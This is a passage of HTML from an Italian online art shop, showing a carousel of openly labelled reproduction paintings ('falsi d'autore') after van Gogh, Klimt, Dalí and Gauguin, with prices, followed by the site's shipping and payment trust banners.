					<img width="430" height="323" src="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12996" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-430x323.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-400x300.jpg 400w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-1067x800.jpg 1067w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-768x576.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-1536x1152.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-860x645.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-700x525.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-150x113.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=12995" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12995" data-product_sku="" aria-label="Add &ldquo;van Gogh QUADRO girasoli e iris DIPINTO ARTE CONTEMPORANEA CORNICE verde 106x136CM&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/quadro-van-gogh-girasoli-e-iris-dipinto-arte-contemporanea-cornice-verde-106x136cm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12995"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="12995" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="12995" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/quadro-van-gogh-girasoli-e-iris-dipinto-arte-contemporanea-cornice-verde-106x136cm/">van Gogh QUADRO girasoli e iris DIPINTO ARTE CONTEMPORANEA CORNICE verde 106x136CM</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/" rel="tag">Quadri</a>, <a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>189.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13474 status-publish last instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13474">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/quadro-klimt-la-tre-eta-il-donna-dipinto-olio-su-tela-50x60-cm-arte/" class="product-image-link">
			<img width="430" height="573" src="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13476" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-3-72.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/quadro-klimt-la-tre-eta-il-donna-dipinto-olio-su-tela-50x60-cm-arte/">
					<img width="48" height="64" src="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l64-15.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13475" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13474" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13474" data-product_sku="" aria-label="Add &ldquo;KLIMT Quadro - La Tre Età Il Donna - Dipinto olio su Tela 50x60 cm Arte&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/quadro-klimt-la-tre-eta-il-donna-dipinto-olio-su-tela-50x60-cm-arte/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13474"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13474" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13474" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/quadro-klimt-la-tre-eta-il-donna-dipinto-olio-su-tela-50x60-cm-arte/">KLIMT Quadro &#8211; La Tre Età Il Donna &#8211; Dipinto olio su Tela 50&#215;60 cm Arte</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13827 status-publish first instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13827">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia/" class="product-image-link">
			<img width="430" height="507" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-430x507.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13822" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-430x507.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-255x300.jpg 255w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-679x800.jpg 679w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-768x905.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-1304x1536.jpg 1304w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-1738x2048.jpg 1738w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-860x1013.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-700x825.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-150x177.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia/">
					<img width="430" height="507" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-430x507.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13822" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-430x507.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-255x300.jpg 255w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-679x800.jpg 679w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-768x905.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-1304x1536.jpg 1304w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-1738x2048.jpg 1738w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-860x1013.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-700x825.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100623-150x177.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13827" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13827" data-product_sku="" aria-label="Add &ldquo;DALI&#039; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#039;AUTORE S. DALI&#039; CM 50X60 CANVAS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13827"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13827" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13827" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia/">DALI&#8217; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#8217;AUTORE S. DALI&#8217; CM 50X60 CANVAS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9716 status-publish last instock product_cat-falsi-dautore has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9716">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/gauguin-quadro-dipinto-a-mano-su-tela-painting-canvas-50x70cm-falso-dautore/" class="product-image-link">
			<img width="430" height="323" src="https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9717" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-430x323.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-400x300.jpg 400w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-1067x800.jpg 1067w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-768x576.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-1536x1152.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-860x645.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-700x525.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-150x113.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/gauguin-quadro-dipinto-a-mano-su-tela-painting-canvas-50x70cm-falso-dautore/">
					<img width="430" height="323" src="https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9717" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-430x323.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-400x300.jpg 400w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-1067x800.jpg 1067w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-768x576.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-1536x1152.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-860x645.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-700x525.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42-150x113.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/05/s-l1600-42.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9716" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9716" data-product_sku="" aria-label="Add &ldquo;GAUGUIN QUADRO DIPINTO A MANO su tela PAINTING CANVAS 50X70CM FALSO D&#039;AUTORE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/gauguin-quadro-dipinto-a-mano-su-tela-painting-canvas-50x70cm-falso-dautore/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9716"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="9716" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="9716" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/gauguin-quadro-dipinto-a-mano-su-tela-painting-canvas-50x70cm-falso-dautore/">GAUGUIN QUADRO DIPINTO A MANO su tela PAINTING CANVAS 50X70CM FALSO D&#8217;AUTORE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>79.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13867 status-publish first instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="13867">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/de-lampike-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-de-lampike-cm-50x60-canvas-6/" class="product-image-link">
			<img width="430" height="550" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-430x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13850" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-430x550.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-235x300.jpg 235w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-626x800.jpg 626w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-768x982.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-1202x1536.jpg 1202w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-1602x2048.jpg 1602w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-860x1099.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-700x895.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-150x192.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-scaled.jpg 2003w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/de-lampike-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-de-lampike-cm-50x60-canvas-6/">
					<img width="430" height="550" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-430x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13850" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-430x550.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-235x300.jpg 235w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-626x800.jpg 626w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-768x982.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-1202x1536.jpg 1202w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-1602x2048.jpg 1602w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-860x1099.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-700x895.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-150x192.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_101338-scaled.jpg 2003w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13867" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13867" data-product_sku="" aria-label="Add &ldquo;DE LAMPIKE QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#039;AUTORE DE Lampike CM 50X60 CANVAS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/de-lampike-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-de-lampike-cm-50x60-canvas-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13867"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13867" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13867" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/de-lampike-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-de-lampike-cm-50x60-canvas-6/">DE LAMPIKE QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#8217;AUTORE DE Lampike CM 50X60 CANVAS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-952 -->
			
					
	</div>

</div>

</div><!-- #product-14684 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-8002-css" href="https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-8002.css?ver=1684225614" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8002" class="elementor elementor-8002">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d52f8cb elementor-section-content-bottom wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d52f8cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83bb10e" data-id="83bb10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cbd5f2 elementor-widget elementor-widget-image" data-id="6cbd5f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="389" height="370" src="https://www.fratellimorana.it/wp-content/uploads/2021/10/img-assistenza.png" class="attachment-full size-full wp-image-8937" alt="" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2021/10/img-assistenza.png 389w, https://www.fratellimorana.it/wp-content/uploads/2021/10/img-assistenza-315x300.png 315w, https://www.fratellimorana.it/wp-content/uploads/2021/10/img-assistenza-150x143.png 150w" sizes="auto, (max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20a840e" data-id="20a840e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e281501 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="e281501" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-bordered wd-title-size-medium text-left">

							<div class="title-subtitle subtitle-color-primary subtitle-style-default wd-fontsize-xs">
					ASSISTENZA ONLINE				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl wd-underline-colored">Hai bisogno di informazioni? Chiedi ai nostri operatori</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-80c4c17 elementor-widget elementor-widget-wd_button" data-id="80c4c17" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-large btn-scheme-light btn-scheme-hover-inherit btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Scrivici su WhatsApp				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fab fa-whatsapp"></span>					</span>
							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-44e6bab7 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e6bab7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a198b5" data-id="58a198b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3209cd5 elementor-widget elementor-widget-wd_title" data-id="3209cd5" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					MORANA ARTE				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">SICUREZZA E AFFIDABILITA'</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Perchè acquistare sul nostro sito?</p>				</div>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1a0c778f elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1a0c778f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160daad2" data-id="160daad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c12a8f4 elementor-widget elementor-widget-wd_infobox" data-id="c12a8f4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-shadow color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-with-bg">
						<div class="info-box-icon">
															<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/spedizioni-q49qj4n3xvtcegvvo19vztfy41xuz43z7uzrcwh9aw.png" title="spedizioni" alt="spedizioni" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-xl" data-elementor-setting-key="title">
								SPEDIZIONI GRATIS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Spedizioni in tutta Italia, 24/48 ore, gratis per ordini superiori a € 99,00</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485b0625" data-id="485b0625" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c7f3e0 elementor-widget elementor-widget-wd_infobox" data-id="3c7f3e0" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-shadow color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-with-bg">
						<div class="info-box-icon">
															<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/pagamenti-q49qj3p9r1s22ux8tiv9fbohio2hrf08vqc9vminh4.png" title="pagamenti" alt="pagamenti" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-xl" data-elementor-setting-key="title">
								PAGAMENTI SICURI						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Pagamenti con qualsiasi carta di credito, possibilità di rateizzazione</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37e467f3" data-id="37e467f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6bbaf257 elementor-widget elementor-widget-wd_infobox" data-id="6bbaf257" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-shadow color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-with-bg">
						<div class="info-box-icon">
